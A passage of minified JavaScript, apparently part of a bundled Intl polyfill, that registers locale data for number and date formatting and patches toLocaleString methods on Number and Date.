t=arguments[0],n=arguments[1],r=new Pe(t,n=Me(n,"time","time"));return xe(r,e)},h(J,"__applyLocaleSensitivePrototypes",{writable:!0,configurable:!0,value:function(){for(var e in h(Number.prototype,"toLocaleString",{writable:!0,configurable:!0,value:Fe.Number.toLocaleString}),h(Date.prototype,"toLocaleString",{writable:!0,configurable:!0,value:Fe.Date.toLocaleString}),Fe.Date)d.call(Fe.Date,e)&&h(Date.prototype,e,{writable:!0,configurable:!0,value:Fe.Date[e]})}}),h(J,"__addLocaleData",{value:function(e){if(!H(e.locale))throw new Error("Object passed doesn't identify itself with a valid language tag");!function(e,t){if(!e.number)throw new Error("Object passed doesn't contain locale data for Intl.NumberFormat");var n=void 0,r=[t],o=t.split("-");o.length>2&&4===o[1].length&&b.call(r,o[0]+"-"+o[2]);for(;n=S.call(r);)b.call(_.NumberFormat["[[availableLocales]]"],n),_.NumberFormat["[[localeData]]"][n]=e.number,e.date&&(e.date.nu=e.number.nu,b.call(_.DateTimeFormat["[[availableLocales]]"],n),_.DateTimeFormat["[[localeData]]"][n]=e.date);void 0===B&&function(e){B=e}(t)}(e,e.locale)}}),h(J,"__disableRegExpRestore",{value:function(){_.disableRegExpRestore=!0}}),e.exports=J}).call(this,n(169))}]]);